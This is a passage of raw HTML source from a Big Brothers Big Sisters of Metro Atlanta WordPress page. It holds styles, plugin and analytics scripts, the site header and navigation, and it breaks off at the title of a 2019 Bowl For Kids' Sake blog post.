16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://bbbsatl.org/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://bbbsatl.org/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bbbsatl.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://bbbsatl.org/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://bbbsatl.org/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://bbbsatl.org/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bbbsatl.org/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://bbbsatl.org/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://bbbsatl.org/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.30' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.4.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.8.4.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-89e46f9e1f2ff35cdea28bfdf9fed18d-css' href='https://bbbsatl.org/wp-content/uploads/bb-plugin/cache/89e46f9e1f2ff35cdea28bfdf9fed18d-layout-bundle.css?ver=2.8.4.3-1.3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://bbbsatl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.42' media='all' />
<link rel='stylesheet' id='tec-tickets-seating-frontend-style-css' href='https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/frontend/ticketsBlock.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bbbsatl.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' media='screen' />
<style id='fancybox-inline-css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://bbbsatl.org/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.4.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bbbsatl.org/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://bbbsatl.org/wp-content/uploads/bb-theme/skin-6853145859220.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://bbbsatl.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-274367d2e61afc74f32a3225b5e3061e-css' href='//fonts.googleapis.com/css?family=Oswald%3A600%2C400%7CMontserrat%3Aregular&#038;ver=6.9' media='all' />
<script src="https://bbbsatl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bbbsatl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/add-facebook/public/scripts/facebook.js?ver=6.9" id="smuzsf-facebook-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://bbbsatl.org/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.30" id="bwg_frontend-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://bbbsatl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bbbsatl.org/wp-json/wp/v2/posts/1606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bbbsatl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bbbsatl.org/?p=1606' />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://bbbsatl.org/wp-admin/admin-ajax.php'
			};
		</script>
		<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://bbbsatl.org"><link rel="https://theeventscalendar.com/" href="https://bbbsatl.org/wp-json/tribe/tickets/v1/" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bbbsatl.org/wp-content/uploads/2018/10/cropped-42901582_10156537263997177_7066952559071592448_n-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bbbsatl.org/wp-content/uploads/2018/10/cropped-42901582_10156537263997177_7066952559071592448_n-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bbbsatl.org/wp-content/uploads/2018/10/cropped-42901582_10156537263997177_7066952559071592448_n-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bbbsatl.org/wp-content/uploads/2018/10/cropped-42901582_10156537263997177_7066952559071592448_n-1-270x270.png" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-68596626-13', 'auto');
 
	ga('send', 'pageview');
</script>

<!-- Google Tag Manager -->

<script>function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-M9G2DQ');</script>

<!-- End Google Tag Manager -->

<meta name="cf-2fa-verify" content="7rrcXsGkPk3bQCyyF3XX">

<!-- Global site tag (gtag.js) - Google Ads: 969993266 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-969993266"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-969993266');
</script>

<script> function loadScript() {
    if (window.kochava) {
    console.log("Kochava snippet already included");
    return
  }
 
  const scriptURL = "https://storage.googleapis.com/kochava-web-assets/kochava.js/v3/kochava.min.js";
  const kochavaScript = document.createElement("script");
  kochavaScript.type = "text/javascript";
 
 
  // To disable caching, change this value to true
  const disableCaching = false;
 
  kochavaScript.src =
    (disableCaching) ? scriptURL + "?c=" + Math.random() : scriptURL;
  kochavaScript.async = true;
 
  kochavaScript.onload = () => {
    // YOUR CODE HERE
    window.kochava.startWithAppGuid("kobigbrothersbigsisters-metro-atl-bbbsatl-org-q2m0");
  };
  document.head.appendChild(kochavaScript);
}
 
loadScript();</script>


</head>
<body class="wp-singular post-template-default single single-post postid-1606 single-format-standard wp-theme-bb-theme fl-builder-2-8-4-3 fl-themer-1-3-3-1 fl-theme-1-7-9 tribe-no-js fl-theme-builder-header fl-theme-builder-footer fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active fl-submenu-indicator has-blocks tribe-theme-bb-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript> <iframe> height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-33 fl-builder-global-templates-locked" data-post-id="33" data-type="header" data-sticky="1" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59ccf2170d859 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="59ccf2170d859">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-59ccf2170d8a3 fl-col-group-equal-height fl-col-group-align-center" data-node="59ccf2170d8a3">
			<div class="fl-col fl-node-59ccf2170d8f5 fl-col-bg-color fl-col-small" data-node="59ccf2170d8f5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-59ccf2170d9f2" data-node="59ccf2170d9f2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	(404) 601-7000 - info@bbbsatl.org</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-59ccf2170d951 fl-col-bg-color fl-col-small" data-node="59ccf2170d951">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-59ccf2170d9a7" data-node="59ccf2170d9a7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/BBBSatl" target="_blank" rel="noopener" >
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/bbbsatl" target="_blank" rel="noopener" >
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/bbbsatl/" target="_blank" rel="noopener" >
							<i class="fa fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/bbbsatl/" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-59ccf2170d622 fl-row-default-height fl-row-align-center" data-node="59ccf2170d622">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-59ccf2170d68e fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="59ccf2170d68e">
			<div class="fl-col fl-node-5bc185901216c fl-col-bg-color fl-col-small" data-node="5bc185901216c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5bc1859011d86 fl-animation fl-fade-in" data-node="5bc1859011d86" data-animation-delay="0.0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" width="1292" height="287" class="fl-photo-img wp-image-2381" src="http://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header.png" alt="bbbs pager header" itemprop="image" title="bbbs pager header"  data-no-lazy="1" srcset="https://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header.png 1292w, https://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header-300x67.png 300w, https://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header-768x171.png 768w, https://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header-1024x227.png 1024w" sizes="auto, (max-width: 1292px) 100vw, 1292px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-59ccf2170d751 fl-col-bg-color fl-col-small-custom-width" data-node="59ccf2170d751">
	<div class="fl-col-content fl-node-content"><div id="Menu" class="fl-module fl-module-menu fl-node-5bc242f961b39" data-node="5bc242f961b39">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-medium-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-navigation-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://bbbsatl.org/be-a-big/">Be a Big</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/be-a-big/">Metro Atlanta Counties</a></li>	<li id="menu-item-15443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/bbbscv-be-a-big/">Chattahoochee Valley Counties</a></li></ul></li><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/get-a-big/">Get a Big</a></li><li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/programs/">Programs</a></li><li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://bbbsatl.org/events/">Events</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-17247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/events/">Fundraising Events</a></li>	<li id="menu-item-17248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/program-events/">Program Events</a></li></ul></li><li id="menu-item-2986" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/donate?oprtid=0121C000001JU29QAG">Donate</a></li><li id="menu-item-16399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/corporate/">Corporate Partnerships</a></li><li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://bbbsatl.org/blog">Blog</a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/about/">About</a></li><li id="menu-item-13336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/bigfutures/">Big Futures</a></li><li id="menu-item-13972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/matchresources/">Match Resources</a></li><li id="menu-item-15435" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.bystadium.com/us/en/stores/support-big-brothers-big-sisters-of-metro-atlanta-11193/S638169048">BBBSMA Swag Shop</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-1606 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="fl-post-1606" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			2019 Bowl For Kids&#8217; Sake &#8211; Corporate &#038; Community Bowl					</h1>
